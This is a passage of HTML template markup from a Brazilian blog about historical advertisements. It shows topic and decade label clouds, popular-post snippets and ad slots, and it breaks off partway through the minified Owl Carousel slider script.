<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/elei%C3%A7%C3%B5es'>eleições</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/eletrodom%C3%A9sticos'>eletrodomésticos</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/eletr%C3%B4nicos'>eletrônicos</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/embalagens'>embalagens</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/entretenimento'>entretenimento</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/escravos'>escravos</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/esportes'>esportes</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/fastfood'>fastfood</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/filmes'>filmes</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/fortificante'>fortificante</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/fotografia'>fotografia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/governo'>governo</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/higiene'>higiene</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/humor'>humor</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/infantil'>infantil</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/inform%C3%A1tica'>informática</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/internacional'>internacional</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/jingle'>jingle</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/leite%20condensado'>leite condensado</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/limpeza'>limpeza</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/lojas%20de%20departamento'>lojas de departamento</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/maquin%C3%A1rios'>maquinários</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/material%20escolar'>material escolar</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/material%20para%20constru%C3%A7%C3%A3o'>material para construção</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/medicina'>medicina</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/moradia'>moradia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/moto'>moto</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/refrigerante'>refrigerante</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/sa%C3%BAde'>saúde</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/sucos'>sucos</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/telefonia'>telefonia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/transporte'>transporte</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/vestu%C3%A1rio'>vestuário</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/ve%C3%ADculos%20de%20comunica%C3%A7%C3%A3o'>veículos de comunicação</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/viagens'>viagens</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/video%20game'>video game</a>
</span>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<div class='widget-content'>
<script async="async" src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" ></script>
<!-- Banner Lateral -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-6043786426791488"
     data-ad-slot="6868443415"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Propagandas por Décadas</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/ano%202000'>ano 2000</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/anos%2010'>anos 10</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/anos%201900'>anos 1900</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/anos%2020'>anos 20</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/anos%2030'>anos 30</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/anos%2040'>anos 40</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/anos%2050'>anos 50</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/anos%2060'>anos 60</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/anos%2070'>anos 70</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/anos%2080'>anos 80</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/anos%2090'>anos 90</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/s%C3%A9culo%20XIX'>século XIX</a>
</span>
<div class='clear'></div>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Mais Visitadas</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.propagandashistoricas.com.br/2014/01/brincadeiras-do-passado-taco-bets.html' target='_blank'>
<img alt='Brincadeiras do Passado: Taco / Bets' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhk3cIOMTwqtOGCydV0AWi2zWJf6nuaSBEqcUvPUSQrpuXCT1aiKXPx8ug0-DH6x40JhGK3I5rW_xRoSs2cHryL7qgbuw7qcheVhWx_okDQAYwjky4uDW2PpZljZh49hOH0K8vDso68-pU/s72-c/taco+ou+bets.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.propagandashistoricas.com.br/2014/01/brincadeiras-do-passado-taco-bets.html'>Brincadeiras do Passado: Taco / Bets</a></div>
<div class='item-snippet'>    Quem nunca viveu a sensação maravilhosa de jogar taco? Em alguns estados, como na região sul do Brasil é conhecido como bets. A origem a...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.propagandashistoricas.com.br/2013/11/historia-da-marca-pepsi.html' target='_blank'>
<img alt='História da Marca: Pepsi' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjAfXzWvAU_gk0nLVN_QzfcjEOIEualPOl42m9DpHx2fU13SphqVp0x8LrCopPRKTQBgKavNwgV6P2_FhIiv07Tyyc4nAF4ggrmidhW6UR0F06ZePac5vANqWvMWBWJVb_KUAkAyZnPhy0Ln8vkQgaJw5VNGiMr-GopiXPCBaY0vjJijLz0QsQIISgGEqs/s72-c/Depositphotos_46214081_S.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.propagandashistoricas.com.br/2013/11/historia-da-marca-pepsi.html'>História da Marca: Pepsi</a></div>
<div class='item-snippet'>imagem de Deposit Photos / Pepsi Garrafinha   A história do farmacêutico do estado da Geórgia John Pemberton, que criou a Coca-Cola em 1886 ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.propagandashistoricas.com.br/2016/01/tamanquinho-da-tiazinha-anos-90.html' target='_blank'>
<img alt='Tamanquinho da Tiazinha - Anos 90' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg8IzdYNzuNcTUGSHgNe8Mxk1hZ2ujJnmwjNLi-EMqtWX-RDjyyeUouOk6l18X-_6RS2pzBkDwOcvVdmSK0VzOOHG8e8wC1W0pvtWB9D1GcjVmCZ6yfAOdu9f_DkchFJBwNuotFLsTlIGg/s72-c/propaganda+tamanquinho+tiazinha.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.propagandashistoricas.com.br/2016/01/tamanquinho-da-tiazinha-anos-90.html'>Tamanquinho da Tiazinha - Anos 90</a></div>
<div class='item-snippet'>   Mais um produto que certamente receberia duras críticas diante ao atual conservadorismo. Na onda do sucesso da personagem Tiazinha, inter...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.propagandashistoricas.com.br/2015/02/caminhoes-de-soto-1954.html' target='_blank'>
<img alt='Caminhões De Soto - 1954' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh0WsHaG4FrRwQZuexJe1EfXqJ57vwcQlbrpzNg8AikyB5TgRNUtDx6mR4PmKDhRLNnw_2En6wmZpVnIrl1UMTuCNrSkMuTpn-mC2pOv5V7ECsa7Kyg1TFhu843Fejf762KQSczY_xo7CA/s72-c/caminhoes+de+soto+1954+propaganda.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.propagandashistoricas.com.br/2015/02/caminhoes-de-soto-1954.html'>Caminhões De Soto - 1954</a></div>
<div class='item-snippet'> Modelo de caminhão lançado em 1954 prometia inteira satisfação para os motoristas com eficiência volumétrica, térmica e mecânica. Propagand...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.propagandashistoricas.com.br/2013/10/gelatina-royal-1992.html' target='_blank'>
<img alt='Gelatina Royal - 1992' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg_0XLRvistqvJnD7RNka5BfHWF8TOq1lwIGHSM7jHI4aPshtq4rs48cWEb6niE6Ag6HffcPQ1v9ft5pqrFiNo9tqUDy9xzir2AJ8Rw63dn_Mgckv0xJiBInGHlAlMSfkNplgK_ZwM9Niw/s72-c/propaganda+da+gelatina+royal+com+o+boca%CC%83o+em+1992.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.propagandashistoricas.com.br/2013/10/gelatina-royal-1992.html'>Gelatina Royal - 1992</a></div>
<div class='item-snippet'>   Bocão é um dos mascotes clássicos da publicidade brasileira. Ajuda a vender milhares de gelatinas. A história da Royal começou nos Estado...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget HTML' data-version='1' id='HTML9'>
<div class='widget-content'>
<a href="https://plus.google.com/114745671716370900089?rel=author" target="_blank">Autoria</a>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->

</div>

<div id='footer-wrapper'>
<div class='row' id='footer'>
<div class='sect-left ready-widget section' id='footer-sec1' name='Widget 1'><div class='widget HTML' data-version='1' id='HTML16'>
<h2 class='title'>Propagandas Antigas</h2>
<div class='widget-content'>
<span id="randomposts"></span>
</div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec2' name='Widget 2'><div class='widget HTML' data-version='1' id='HTML17'>
<h2 class='title'>Publicações Recentes</h2>
<div class='widget-content'>
<span id="recentposts"></span>
</div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec3' name='Widget 3'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Propagandas Populares</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.propagandashistoricas.com.br/2014/01/brincadeiras-do-passado-taco-bets.html' target='_blank'>
<img alt='Brincadeiras do Passado: Taco / Bets' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhk3cIOMTwqtOGCydV0AWi2zWJf6nuaSBEqcUvPUSQrpuXCT1aiKXPx8ug0-DH6x40JhGK3I5rW_xRoSs2cHryL7qgbuw7qcheVhWx_okDQAYwjky4uDW2PpZljZh49hOH0K8vDso68-pU/s72-c/taco+ou+bets.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.propagandashistoricas.com.br/2014/01/brincadeiras-do-passado-taco-bets.html'>Brincadeiras do Passado: Taco / Bets</a></div>
<div class='item-snippet'>    Quem nunca viveu a sensação maravilhosa de jogar taco? Em alguns estados, como na região sul do Brasil é conhecido como bets. A origem a...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.propagandashistoricas.com.br/2025/02/caldos-maggi-1963.html' target='_blank'>
<img alt='Caldos Maggi - 1963' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjdj3Z3Lh8U-cbbtNkAKW_MBYBhLEVVXtcPbjX4bCevxDzyz1yC6_YqX53x82PT2kGtzOJvvvMXJgP8iPLc_QHkT08jnOUs3xakOnO_FwtC5fGBEadW8-bB76ED1U2bN0Lq3KTvqbaJSsriW7ZvmaoGoG3ybsrkTJxebQIbG_QdraFsopf_Qy-bQncq5EA/s72-c/propaganda%20antiga%20caldos%20maggi%201963%20-%20revista%20o%20cruzeiro%2024%20de%20agosto.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.propagandashistoricas.com.br/2025/02/caldos-maggi-1963.html'>Caldos Maggi - 1963</a></div>
<div class='item-snippet'>Esta propaganda dos Caldos Maggi  foi veiculada na Revista O Cruzeiro  em 24 de agosto de 1963 . Ela destaca a praticidade dos caldos Maggi,...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.propagandashistoricas.com.br/2013/11/historia-da-marca-pepsi.html' target='_blank'>
<img alt='História da Marca: Pepsi' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjAfXzWvAU_gk0nLVN_QzfcjEOIEualPOl42m9DpHx2fU13SphqVp0x8LrCopPRKTQBgKavNwgV6P2_FhIiv07Tyyc4nAF4ggrmidhW6UR0F06ZePac5vANqWvMWBWJVb_KUAkAyZnPhy0Ln8vkQgaJw5VNGiMr-GopiXPCBaY0vjJijLz0QsQIISgGEqs/s72-c/Depositphotos_46214081_S.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.propagandashistoricas.com.br/2013/11/historia-da-marca-pepsi.html'>História da Marca: Pepsi</a></div>
<div class='item-snippet'>imagem de Deposit Photos / Pepsi Garrafinha   A história do farmacêutico do estado da Geórgia John Pemberton, que criou a Coca-Cola em 1886 ...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div></div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div>
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<!-- Topo Principal -->
<ins class='adsbygoogle' data-ad-client='ca-pub-6043786426791488' data-ad-slot='2466163973' style='display:inline-block;width:728px;height:90px'></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='footer-copy row'>
<div class='copyright'> Criador por <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' style='color:#FF5B10;'>Sora</a> | 2024 - <a href='http://www.propagandashistoricas.com.br/' rel='dofollow' style='color:#FF5B10;' target='_blank'>Propagandas Históricas</a> - Todos os Direitos Reservados
</div>
<div class='native-opt'>
<li><a class='back-top' href='#top' title='Back to Top'><i class='fa fa-caret-up'></i></a></li>
</div>
</div>
</div>
</div>
<script>
//<![CDATA[
/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */

!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new 